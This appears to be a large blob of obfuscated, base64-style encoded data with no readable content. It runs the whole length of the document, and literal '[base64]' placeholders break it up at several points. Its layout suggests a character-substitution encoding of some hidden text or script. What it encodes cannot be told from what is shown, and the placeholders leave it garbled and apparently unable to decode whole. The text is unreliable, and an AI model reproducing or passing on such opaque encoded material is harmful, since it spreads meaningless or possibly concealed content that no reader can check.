nYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonYXonYbonZfonYvonYjonZHonZDonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonInonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonZbonYPonYbonYXonIzonJTonIjonJTonIjonJTonIjonIronJXonI3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJ3onJfonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJbonJbonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJDonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYjonYvonYXonZDonJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJXonYLonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJLonYHonJLonYHonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonZTonYvonY3onYronZDonYHonZbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYLonY3onZbonZfonZDonInonYvonYLonInonZDonZ3onZTonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYfonYfonYfonYfonYfonYfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonYbonJ3onYbonJ3onYbonJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJLonYLonJPonJXonJPonJfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onbjonZzonJbonJTonJTonIronJbonJHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonZbonYXonYronZfonY3onZDonY3onYvonYronJ7onYvonZTonYXonYfonY3onZDonZ3onbjonZzonJbonJTonJTonIronJbonJXonZfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onIronJHonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIfonYHonYbonYHonYbonYHonYbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onYbonYzonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/[base64]/onYbonY3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/[base64]/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIPonI/onYXonJXonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZDonY3onZDonYjonYHonIPonIjonIPojLPojJTojJ7ojaToja/ojabojajonIPonI3onJ/onYbonY3onb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYzonI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYLonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/onZPonY3onYronZzonIronZbonYHonYXonYjonZTonZHonZfonYzonIronYnonYHonYDonY3onYXonIvonY3onYnonYXonYPonYHonZfonIvonIPonI/onYPonIzonIPPrM+pz6/[base64]/6JyD6J2W6J2B6J2D6J2N6J2X6J2Q6J2B6J2W6JyD6J256JyM6J2q6J2/[base64]/[base64]/[base64]/6J2D6JyM6JyD77yz77y077yo77yv77y177y677y277y+6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyR6JyU6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6JyF6J2G6J2c6J2Y6J2Y6J2G6J2d6JyY6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyJ6JyU6J2c6JyX6J2B6Jyc6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyV6Jyc6JyO6JyU6J2c6JyV6J2B6J2Y6J2Y6J2G6J2T6J2/[base64]/[base64]/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J286J2V6J2n6J2U6J2X6J2O6J2x6J286JyT6J2T6J2R6J2Q6J2o6J286J2w6J2m6J2e6J296J2T6JyU6JyD6JyI6JyD6JyD6JyP6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyN6Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2G6J2n6JyM6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2g6JyZ6J2A6J2/6J2D6JyM6JyD76+a76+N76+O76+N76+a76+a76+N76+a6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2C6JyQ6JyN6JyN6J256JyI6J2G6J2h6JyZ6J2/[base64]/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6JyI6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6Jye6J2f6JyD6J2F6J2I6J2I6JyD6Jye6JyU6J2c6JyV6JyI6JyD6J2d6JyD6Jye6J2/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6J2Z6J256JyI6J2G6J2i6JyZ6J2/6J256Jyf6J2N6J2C6JyM6J2G6J2g6J2/[base64]/6J256JyI6J2G6J2t6JyI6J2G6J2u6Jyf6J2C6J2L6J2W6JyM6J2S6J2F6J2W6JyE6J2G6J2v6JyZ6JyU6J2c6JyU6Jyf6J2G6J2v6JyY6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2v6JyP6JyP6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2o6JyZ6J2G6J2h6J2/6J2G6J2v6J256Jyf6J2G6J2s6JyZ6JyF6J2/6J256Jyf6J2N6J2C6JyM6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2J6J2L6J2G6J2N6J2I6J2B6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6J2Y6J2Y6JyF6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2A6J2B6J2X6J2P6J2Q6J2L6J2U6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2B6J2I6J2X6J2